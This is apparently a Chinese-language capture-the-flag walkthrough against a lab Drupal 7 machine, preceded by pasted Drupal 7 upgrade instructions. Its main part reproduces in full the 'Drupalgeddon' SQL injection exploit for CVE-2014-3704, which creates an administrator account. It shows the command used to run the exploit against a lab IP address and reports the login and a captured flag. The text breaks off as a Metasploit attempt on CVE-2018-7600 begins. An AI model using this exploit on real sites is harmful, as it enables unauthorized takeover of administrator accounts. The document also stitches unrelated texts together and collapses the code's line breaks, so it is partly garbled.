following the instructions in the INTRODUCTION section at the top of this file:1. Check on the Drupal 7 status of your contributed and custom modules andthemes. See http://drupal.org/node/948216 for information on upgradingcontributed modules and themes. See http://drupal.org/node/895314 for a listof modules that have been moved into core for Drupal 7, and instructions onhow to update them. See http://drupal.org/update/modules for information onhow to update your custom modules, and http://drupal.org/update/theme forcustom themes.You may decide at this point that you cannot upgrade your site, becauseneeded modules or themes are not ready for Drupal 7.2. Update to the latest available version of Drupal 6.x (if your current versionis Drupal 5.x, you have to upgrade to 6.x first). If you need to update,download Drupal 6.x and follow the instructions in its UPGRADE.txt. Thisdocument only applies for upgrades from 6.x to 7.x.3. In addition to updating to the latest available version of Drupal 6.x core,you must also upgrade all of your contributed modules for Drupal to theirlatest Drupal 6.x versions.4. Log in as user ID 1 (the site maintenance user).5. Go to Administer > Site configuration > Site maintenance. Select"Off-line" and save the configuration.6. Go to Administer > Site building > Themes. Enable "Garland" and select it asthe default theme.7. Go to Administer > Site building > Modules. Disable all modules that are notlisted under "Core - required" or "Core - optional". It is possible that somemodules cannot be disabled, because others depend on them. Repeat this stepuntil all non-core modules are disabled.If you know that you will not re-enable some modules for Drupal 7.x and youno longer need their data, then you can uninstall them under the Uninstalltab after disabling them.8. On the command line or in your FTP client, remove the filesites/default/default.settings.php9. Remove all old core files and directories, except for the 'sites' directoryand any custom files you added elsewhere.If you made modifications to files like .htaccess or robots.txt, you willneed to re-apply them from your backup, after the new files are in place.10. If you uninstalled any modules, remove them from the sites/all/modules andother sites/*/modules directories. Leave other modules in place, even thoughthey are incompatible with Drupal 7.x.11. Download the latest Drupal 7.x release from http://drupal.org to adirectory outside of your web root. Extract the archive and copy the filesinto your Drupal directory.On a typical Unix/Linux command line, use the following commands to downloadand extract:wget http://drupal.org/files/projects/drupal-x.y.tar.gztar -zxvf drupal-x.y.tar.gzThis creates a new directory drupal-x.y/ containing all Drupal files anddirectories. Copy the files into your Drupal installation directory:cp -R drupal-x.y/* drupal-x.y/.htaccess /path/to/your/installationIf you do not have command line access to your server, download the archivefrom http://drupal.org using your web browser, extract it, and then use anFTP client to upload the files to your web root.12. Re-apply any modifications to files such as .htaccess or robots.txt.13. Make your settings.php file writeable, so that the update process canconvert it to the format of Drupal 7.x. settings.php is usually located insites/default/settings.php14. Run update.php by visiting http://www.example.com/update.php (replacewww.example.com with your domain name). This will update the core databasetables.If you are unable to access update.php do the following:- Open settings.php with a text editor.- Find the line that says:$update_free_access = FALSE;- Change it into:$update_free_access = TRUE;- Once the upgrade is done, $update_free_access must be reverted to FALSE.15. Backup your database after the core upgrade has run.16. Replace and update your non-core modules and themes, following theprocedures at http://drupal.org/node/94821617. Go to Administration > Reports > Status report. Verify that everything isworking as expected.18. Ensure that $update_free_access is FALSE in settings.php.19. Go to Administration > Configuration > Development > Maintenance mode.Disable the "Put site into maintenance mode" checkbox and save theconfiguration.To get started with Drupal 7 administration, visit
http://drupal.org/getting-started/7/admin
五. 漏洞映射
1)OpenAVS扫描

2)AWVS扫描
六. 漏洞利用
可以使用扫描器看到
Drupal Core Critical Remote Code Execution Vulnerability(SA-CORE-2018-002) (Active Check)CVE-2018-7600
Drupal Core SQLi Vulnerability (SA-CORE-2014-005) - Active Check
两个可以利用的高危漏洞
1)Drupal Core SQLi Vulnerability (SA-CORE-2014-005) - Active Check
查找漏洞信息
grep -rwn /usr/share/exploitdb/ -e "CVE-2014-3704"/usr/share/exploitdb/exploits/php/webapps/34992.py:175: (CVE-2014-3704)
/usr/share/exploitdb/exploits/php/webapps/34993.php:8:# CVE: CVE-2014-3704 #
/usr/share/exploitdb/files_exploits.csv:17127:34992,exploits/php/webapps/34992.py,"Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User)",2014-10-17,"Claudio Viviani",webapps,php,,2014-10-17,2018-03-29,1,CVE-2014-3704;OSVDB-113371;SA-CORE-2014-005,,,,,
/usr/share/exploitdb/files_exploits.csv:17128:44355,exploits/php/webapps/44355.php,"Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Admin Session)",2014-11-03,"Stefan Horst",webapps,php,443,2018-03-29,2018-03-29,0,CVE-2014-3704;OSVDB-113371,,,,,https://www.sektioaneins.de/en/blog/14-11-03-drupal-sql-injection-vulnerability-PoC.html
/usr/share/exploitdb/files_exploits.csv:17129:34984,exploits/php/webapps/34984.py,"Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (1)",2014-10-16,stopstene,webapps,php,,2014-10-17,2018-03-29,1,CVE-2014-3704;SA-CORE-2014-005,,,http://www.exploit-db.com/screenshots/idlt35000/drupal.png,,https://pastebin.com/nDwLFV3v
/usr/share/exploitdb/files_exploits.csv:17130:34993,exploits/php/webapps/34993.php,"Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (2)",2014-10-17,"Dustin Dörr",webapps,php,,2014-10-17,2018-03-29,1,CVE-2014-3704;OSVDB-113371,,,,,
/usr/share/exploitdb/files_exploits.csv:17131:35150,exploits/php/webapps/35150.php,"Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Remote Code Execution)",2014-11-03,"Stefan Horst",webapps,php,443,2014-11-03,2018-03-29,1,CVE-2014-3704;OSVDB-113371,,,,,https://www.sektioneins.de/en/blog/14-11-03-drupal-sql-injection-vulnerability-PoC.html
查找漏洞详细信息
searchsploit -m 34992xploit: Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User)URL: https://www.exploit-db.com/exploits/34992Path: /usr/share/exploitdb/exploits/php/webapps/34992.pyCodes: CVE-2014-3704, OSVDB-113371, SA-CORE-2014-005Verified: True
File Type: Python script, ASCII text executable, with very long lines (340)
cp: cannot create regular file '/usr/share/exploitdb/shellcodes/34992.py': Permission denied
Copied to: /usr/share/exploitdb/shellcodes/34992.py
可以看到脚本路径:
Path: /usr/share/exploitdb/exploits/php/webapps/34992.py
对应POC代码:
#!/usr/bin/python
#
#
# Drupal 7.x SQL Injection SA-CORE-2014-005 https://www.drupal.org/SA-CORE-2014-005
# Inspired by yukyuk's P.o.C (https://www.reddit.com/user/fyukyuk)
#
# Tested on Drupal 7.31 with BackBox 3.x
#
# This material is intended for educational
# purposes only and the author can not be held liable for
# any kind of damages done whatsoever to your machine,
# or damages caused by some other,creative application of this material.
# In any case you disagree with the above statement,stop here.import hashlib, urllib2, optparse, random, sys# START - from drupalpass import DrupalHash # https://github.com/cvangysel/gitexd-drupalorg/blob/master/drupalorg/drupalpass.py
# Calculate a non-truncated Drupal 7 compatible password hash.
# The consumer of these hashes must truncate correctly.class DrupalHash:def __init__(self, stored_hash, password):self.itoa64 = './0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'self.last_hash = self.rehash(stored_hash, password)def get_hash(self):return self.last_hashdef password_get_count_log2(self, setting):return self.itoa64.index(setting[3])def password_crypt(self, algo, password, setting):setting = setting[0:12]if setting[0] != '$' or setting[2] != '$':return Falsecount_log2 = self.password_get_count_log2(setting)salt = setting[4:12]if len(salt) < 8:return Falsecount = 1 << count_log2if algo == 'md5':hash_func = hashlib.md5elif algo == 'sha512':hash_func = hashlib.sha512else:return Falsehash_str = hash_func(salt + password).digest()for c in range(count):hash_str = hash_func(hash_str + password).digest()output = setting + self.custom64(hash_str)return outputdef custom64(self, string, count = 0):if count == 0:count = len(string)output = ''i = 0itoa64 = self.itoa64while 1:value = ord(string[i])i += 1output += itoa64[value & 0x3f]if i < count:value |= ord(string[i]) << 8output += itoa64[(value >> 6) & 0x3f]if i >= count:breaki += 1if i < count:value |= ord(string[i]) << 16output += itoa64[(value >> 12) & 0x3f]if i >= count:breaki += 1output += itoa64[(value >> 18) & 0x3f]if i >= count:breakreturn outputdef rehash(self, stored_hash, password):# Drupal 6 compatibilityif len(stored_hash) == 32 and stored_hash.find('$') == -1:return hashlib.md5(password).hexdigest()# Drupal 7if stored_hash[0:2] == 'U$':stored_hash = stored_hash[1:]password = hashlib.md5(password).hexdigest()hash_type = stored_hash[0:3]if hash_type == '$S$':hash_str = self.password_crypt('sha512', password, stored_hash)elif hash_type == '$H$' or hash_type == '$P$':hash_str = self.password_crypt('md5', password, stored_hash)else:hash_str = Falsereturn hash_str
# END - from drupalpass import DrupalHash # https://github.com/cvangysel/gitexd-drupalorg/blob/master/drupalorg/drupalpass.pydef randomAgentGen():userAgent = ['Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36','Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_4 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36','Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_4) AppleWebKit/537.77.4 (KHTML, like Gecko) Version/7.0.5 Safari/537.77.4','Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36','Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0','Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0','Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:31.0) Gecko/20100101 Firefox/31.0','Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36','Mozilla/5.0 (iPhone; CPU iPhone OS 7_1_2 like Mac OS X) AppleWebKit/537.51.2 (KHTML, like Gecko) Version/7.0 Mobile/11D257 Safari/9537.53','Mozilla/5.0 (iPad; CPU OS 7_1_2 like Mac OS X) AppleWebKit/537.51.2 (KHTML, like Gecko) Version/7.0 Mobile/11D257 Safari/9537.53','Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36','Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0','Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36','Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)','Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/534.59.10 (KHTML, like Gecko) Version/5.1.9 Safari/534.59.10','Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0','Mozilla/5.0 (iPhone; CPU iPhone OS 7_1 like Mac OS X) AppleWebKit/537.51.2 (KHTML, like Gecko) Version/7.0 Mobile/11D167 Safari/9537.53','Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.74.9 (KHTML, like Gecko) Version/7.0.2 Safari/537.74.9','Mozilla/5.0 (X11; Linux x86_64; rv:30.0) Gecko/20100101 Firefox/30.0','Mozilla/5.0 (iPhone; CPU iPhone OS 7_0_4 like Mac OS X) AppleWebKit/537.51.1 (KHTML, like Gecko) Version/7.0 Mobile/11B554a Safari/9537.53','Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.75.14 (KHTML, like Gecko) Version/7.0.3 Safari/537.75.14','Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)','Mozilla/5.0 (Windows NT 5.1; rv:30.0) Gecko/20100101 Firefox/30.0','Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36','Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36','Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0','Mozilla/5.0 (Windows NT 6.2; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0','Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36','Mozilla/5.0 (iPhone; CPU iPhone OS 7_1_2 like Mac OS X) AppleWebKit/537.51.1 (KHTML, like Gecko) GSA/4.1.0.31802 Mobile/11D257 Safari/9537.53','Mozilla/5.0 (Windows NT 6.2; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0','Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36','Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36','Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/36.0.1985.125 Chrome/36.0.1985.125 Safari/537.36','Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:30.0) Gecko/20100101 Firefox/30.0','Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10) AppleWebKit/600.1.3 (KHTML, like Gecko) Version/8.0 Safari/600.1.3','Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36']UA = random.choice(userAgent)return UAdef urldrupal(url):if url[:8] != "https://" and url[:7] != "http://":print('[X] You must insert http:// or https:// procotol')sys.exit(1)# Page loginurl = url+'/?q=node&destination=node'return urlbanner = """______ __ _______ _______ _____| _ \ .----.--.--.-----.---.-| | | _ || _ | _ ||. | \| _| | | _ | _ | | |___| _|___| |.| ||. | |__| |_____| __|___._|__| / |___(__ `-|. ||: 1 / |__| | | |: 1 | |: ||::.. . / | | |::.. . | |::.|`------' `---' `-------' `---'_______ __ ___ __ __ __| _ .-----| | | .-----|__.-----.----| |_|__.-----.-----.| 1___| _ | | |. | | | -__| __| _| | _ | ||____ |__ |__| |. |__|__| |_____|____|____|__|_____|__|__||: 1 | |__| |: | |___||::.. . | |::.|`-------' `---'Drup4l => 7.0 <= 7.31 Sql-1nj3ct10nAdmin 4cc0unt cr3at0rDiscovered by:Stefan Horst(CVE-2014-3704)Written by:Claudio Vivianihttp://www.homelab.itinfo@homelab.ithomelabit@protonmail.chhttps://www.facebook.com/homelabithttps://twitter.com/homelabithttps://plus.google.com/+HomelabIt1/https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww"""commandList = optparse.OptionParser('usage: %prog -t http[s]://TARGET_URL -u USER -p PASS\n')
commandList.add_option('-t', '--target',action="store",help="Insert URL: http[s]://www.victim.com",)
commandList.add_option('-u', '--username',action="store",help="Insert username",)
commandList.add_option('-p', '--pwd',action="store",help="Insert password",)
options, remainder = commandList.parse_args()# Check args
if not options.target or not options.username or not options.pwd:print(banner)printcommandList.print_help()sys.exit(1)print(banner)host = options.target
user = options.username
password = options.pwdhash = DrupalHash("$S$CTo9G7Lx28rzCfpn4WB2hUlknDKv6QTqHaf82WLbhPT2K5TzKzML", password).get_hash()target = urldrupal(host)# Add new user:
# insert into users (status, uid, name, pass) SELECT 1, MAX(uid)+1, 'admin', '$S$DkIkdKLIvRK0iVHm99X7B/M8QC17E1Tp/kMOd1Ie8V/PgWjtAZld' FROM users
#
# Set administrator permission (rid = 3):
# insert into users_roles (uid, rid) VALUES ((SELECT uid FROM users WHERE name = 'admin'), 3)
#
post_data = "name[0%20;insert+into+users+(status,+uid,+name,+pass)+SELECT+1,+MAX(uid)%2B1,+%27"+user+"%27,+%27"+hash[:55]+"%27+FROM+users;insert+into+users_roles+(uid,+rid)+VALUES+((SELECT+uid+FROM+users+WHERE+name+%3d+%27"+user+"%27),+3);;#%20%20]=test3&name[0]=test&pass=shit2&test2=test&form_build_id=&form_id=user_login_block&op=Log+in"UA = randomAgentGen()
try:req = urllib2.Request(target, post_data, headers={ 'User-Agent': UA })content = urllib2.urlopen(req).read()if "mb_strlen() expects parameter 1" in content:print "[!] VULNERABLE!"printprint "[!] Administrator user created!"printprint "[*] Login: "+str(user)print "[*] Pass: "+str(password)print "[*] Url: "+str(target)else:print "[X] NOT Vulnerable :("except urllib2.HTTPError as e:print "[X] HTTP Error: "+str(e.reason)+" ("+str(e.code)+")"except urllib2.URLError as e:print "[X] Connection error: "+str(e.reason) commandList = optparse.OptionParser('usage: %prog -t http[s]://TARGET_URL -u USER -p PASS\n')根据这条代码可以知道POC的使用方法,运行脚本,可以向服务器注入一条用户
python 34992.py -t http://172.20.10.4 -u xiaolu -p 123456
用户添加成功


登录成功
找到flag3

2)Drupal Core Critical Remote Code Execution Vulnerability(SA-CORE-2018-002) (Active Check)CVE-2018-7600
这里使用metaploits工具
启动metaploits
